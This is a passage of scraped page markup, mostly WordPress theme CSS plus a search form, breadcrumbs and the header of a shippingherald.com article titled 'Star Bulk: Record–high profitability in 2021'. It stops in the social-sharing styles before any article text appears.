#000}@media (min-width:768px){.tdi_48 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_48 .td_module_wrap{padding-bottom:7.5px!important;margin-bottom:7.5px!important;padding-bottom:7.5px;margin-bottom:7.5px}.tdi_48 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0!important;padding-bottom:0!important}.tdi_48 .td_module_wrap .td-module-container:before{display:block!important}.tdi_48 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none!important}.tdi_48 .td-module-container:before{bottom:-7.5px}.tdi_48 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_48 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://www.shippingherald.com/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" placeholder=" " type="text" value="" name="s" autocomplete="off" /><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" title="Search" type="submit" aria-label="Search"><span>Search</span></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" aria-label="Search" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><span class="tdb-search-icon tdb-search-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M958.484 910.161l-134.564-134.502c63.099-76.595 94.781-170.455 94.72-264.141 0.061-106.414-40.755-213.228-121.917-294.431-81.244-81.183-187.976-121.958-294.359-121.938-106.435-0.020-213.187 40.796-294.369 121.938-81.234 81.203-122.010 188.017-121.989 294.369-0.020 106.445 40.755 213.166 121.989 294.287 81.193 81.285 187.945 122.020 294.369 121.979 93.716 0.041 187.597-31.642 264.11-94.659l134.554 134.564 57.457-57.467zM265.431 748.348c-65.546-65.495-98.13-150.999-98.171-236.882 0.041-85.832 32.625-171.346 98.171-236.913 65.567-65.536 151.081-98.099 236.933-98.14 85.821 0.041 171.336 32.604 236.902 98.14 65.495 65.516 98.12 151.122 98.12 236.913 0 85.924-32.625 171.387-98.12 236.882-65.556 65.495-151.009 98.099-236.902 98.099-85.852 0-171.366-32.604-236.933-98.099zM505.385 272.864c-61.901 0.020-123.566 23.501-170.824 70.799-47.288 47.258-70.769 108.923-70.799 170.834-0.041 26.624 4.383 53.105 13.046 78.428-0.031-0.522-0.092-1.024-0.031-1.556 13.199-91.341 48.241-159.775 96.963-208.497v-0.020h0.031c48.712-48.722 117.135-83.763 208.486-96.963 0.522-0.061 1.024 0 1.536 0.041-25.313-8.684-51.794-13.087-78.408-13.066z"></path></svg></span></a></div></div> <!-- ./block --></div></div></div></div><div id="tdi_49" class="tdc-row"><div class="vc_row tdi_50  wpb_row td-pb-row" >
<style scoped>.tdi_50,.tdi_50 .tdc-columns{min-height:0}.tdi_50,.tdi_50 .tdc-columns{display:block}.tdi_50 .tdc-columns{width:100%}.tdi_50:before,.tdi_50:after{display:table}</style><div class="vc_column tdi_52  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_52{vertical-align:baseline}.tdi_52>.wpb_wrapper,.tdi_52>.wpb_wrapper>.tdc-elements{display:block}.tdi_52>.wpb_wrapper>.tdc-elements{width:100%}.tdi_52>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_52>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_54  td_separator_solid td_separator_center"><span style="border-color:#dd3333;border-width:3px;width:100%;"></span>
<style scoped>.tdi_54{margin-right:-48px!important;margin-bottom:0px!important;margin-left:-48px!important;width:auto!important}@media (min-width:1019px) and (max-width:1140px){.tdi_54{margin-right:-24px!important;margin-left:-24px!important}}</style></div><div class="td_block_wrap td_block_raw_css tdi_55 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_55" ><div id=tdi_55 class="td_block_inner td-fix-index"><style>.menu-item .tdb-menu-item-text .tdc-font-tdmp {
  font-size: 24px;
  position: relative;
  top: 5px;
  left: -2px;
}
@media (min-width: 768px) and (max-width: 1018px) {
  .menu-item .tdb-menu-item-text .tdc-font-tdmp {
    font-size: 20px;
    top: 4px;
    left: -1px;
  }
}
.td-header-desktop-wrap .tdc_zone {
  box-shadow: 0 -13px 10px 3px rgba(0, 0, 0, 0.12);
}
.td-footer-wrap .tdc_zone {
  box-shadow: 0 13px 10px 3px rgba(0, 0, 0, 0.12);
}
.td-main-page-wrap {
  overflow: visible !important;
}
.td_block_template_8 .td-block-title > *:before,
.td_block_template_8 .td-block-title > *:after {
  height: 3px;
  margin-top: -2px;
}
</style></div></div></div></div></div></div></div></div>                </div>
                            </div>
                <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.shippingherald.com/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in News" class="entry-crumb" href="https://www.shippingherald.com/category/news/">News</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in Dry Cargo" class="entry-crumb" href="https://www.shippingherald.com/category/news/dry-cargo/">Dry Cargo</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Star Bulk: Record–high profitability in 2021</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-51259" class="post-51259 post type-post status-publish format-standard has-post-thumbnail category-dry-cargo category-editors-picks category-finance-economy category-headlines category-slider category-the-wire" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://www.shippingherald.com/category/news/">News</a></li><li class="entry-category"><a  href="https://www.shippingherald.com/category/news/dry-cargo/">Dry Cargo</a></li><li class="entry-category"><a  href="https://www.shippingherald.com/category/editors-picks/">Editor’s Picks</a></li><li class="entry-category"><a  href="https://www.shippingherald.com/category/news/finance-economy/">Finance &amp; Economy</a></li><li class="entry-category"><a  href="https://www.shippingherald.com/category/headlines/">Headlines</a></li><li class="entry-category"><a  href="https://www.shippingherald.com/category/slider/">Slider</a></li><li class="entry-category"><a  href="https://www.shippingherald.com/category/news/the-wire/">The Wire</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">Star Bulk: Record–high profitability in 2021</h1>
                

                <div class="td-module-meta-info">
                    <!-- author --><div class="td-post-author-name"><div class="td-author-by">By</div> <a href="https://www.shippingherald.com/author/siteadmin/">info info</a><div class="td-author-line"> - </div> </div>                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-02-18T03:11:12+00:00" >February 18, 2022</time></span>                    <!-- comments --><div class="td-post-comments"><a href="https://www.shippingherald.com/star-bulk-record-high-profitability-in-2021/#respond"><i class="td-icon-comments"></i>0</a></div>                    <!-- views --><div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-51259">568</span></div>                </div>

            </header>

        </div>

        <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 ">
		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs 